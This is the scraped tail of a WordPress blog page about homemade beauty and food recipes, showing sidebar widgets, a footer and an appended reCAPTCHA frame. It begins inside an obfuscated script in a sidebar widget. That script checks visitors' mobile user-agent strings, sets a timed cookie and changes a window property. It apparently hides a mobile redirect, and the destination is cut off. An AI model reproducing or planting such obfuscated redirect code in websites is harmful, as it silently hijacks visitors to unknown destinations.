)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
	<div class="next-previous_nav next-previous_nav_previous">
		<div class="nav-previous"><a href="http://healthandnaturalliving.net/worlds-best-homemade-argan-oil-serum/" rel="prev"><span>The World’s Best Homemade Argan Oil Serum</span></a></div>
	</div>
	<div class="next-previous_nav next-previous_nav_next">
		<div class="nav-next"><a href="http://healthandnaturalliving.net/18-miracle-health-drink-recipes/" rel="next"><span>18 Miracle Health Drink Recipes</span></a></div>
	</div>
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 3/186 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching using disk (Request-wide modification query)

Served from: healthandnaturalliving.net @ 2020-09-27 03:16:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PNB982VKuhmxxkSpLyTZnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769637892951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>